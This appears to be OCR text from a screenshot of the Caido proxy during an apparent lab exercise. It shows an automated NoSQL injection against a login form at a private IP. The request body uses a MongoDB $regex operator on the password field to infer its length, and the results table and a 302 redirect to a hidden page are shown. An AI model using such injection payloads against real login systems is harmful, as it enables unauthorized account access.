 Caido
CAIDO
Ongoing Tasks
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 3
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
+ New Session
Search...
12
13
14
12
2025-02-20 20:07:49
13
2025-02-21 12:28:13
14
2025-02-21 12:44:36
Enter an HTTPQL query...
ID Payload 1 Status Length Round-trip Time (ms)
11 10 302 188 456
10 9 302 188 635
9 8 302 188 636
8 7 302 188 634
7 6 302 188 634
6 5 302 188 635
5 4 302 188 634
4 3 302 188 633
3 2 302 188 636
2 1 302 365 637
1 0 302 188 638
16 requests
http://10.10.3.17
5 Origin: http://10.10.3.17
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://10.10.3.17/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 user=secret&pass[$regex]=^.{1}$&remember=on
{}
Response Response
1 HTTP/1.1 302 Found
2 Date: Fri, 21 Feb 2025 07:44:56 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=9bpdpei21nm2s94dltcimkd6ql; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /sekr3tPl4ce.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
{}
365 bytes | 637ms